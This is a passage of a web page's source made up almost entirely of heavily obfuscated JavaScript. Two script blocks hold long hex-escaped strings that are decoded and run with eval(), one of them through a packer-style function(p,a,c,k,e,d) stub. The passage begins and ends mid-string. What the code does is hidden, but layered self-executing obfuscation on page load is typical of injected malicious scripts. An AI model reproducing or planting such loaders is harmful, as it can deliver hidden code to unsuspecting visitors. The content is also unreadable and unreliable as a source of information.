5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x49\x28\x31\x43\x2c\x31\x42\x2c\x31\x62\x2c\x31\x45\x2c\x31\x41\x2c\x31\x5a\x29\x7b\x31\x41\x3d\x31\x49\x28\x31\x62\x29\x7b\x31\x48\x28\x31\x62\x3c\x31\x42\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x62\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x42\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x45\x5b\x31\x62\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x41\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x33\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x37\x65\x32\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x41\x7c\x78\x35\x35\x7c\x78\x32\x41\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x35\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x32\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x34\x7c\x78\x35\x46\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x39\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_teN4q9);
  //]]>
</script>
<script>
//<![CDATA[


var _wrmbUC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x